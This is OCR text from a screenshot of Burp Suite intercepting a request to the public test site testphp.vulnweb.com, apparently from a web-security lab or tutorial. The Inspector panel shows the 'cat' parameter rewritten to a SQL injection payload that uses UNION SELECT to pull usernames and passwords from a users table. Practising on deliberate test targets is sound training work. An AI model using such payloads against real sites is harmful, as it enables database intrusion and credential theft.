 Burp Suite Community Edition v2023.4.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://testphp.vulnweb.com:80 [44.228.249.3]
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 GET /listproducts.php?cat=1 HTTP/1.1
2 Host: testphp.vulnweb.com
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.93
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: it-IT,it;q=0.9,en-US;q=0.8,en;q=0.7
8 Connection: close
9
10
Inspector
Back
Query parameter
Name
cat
Value
' UNION SELECT null, usern
ame, password FROM users--
Decoded from: URL encoding
' UNION SELECT null, usern
ame, password FROM users--
Cancel Apply changes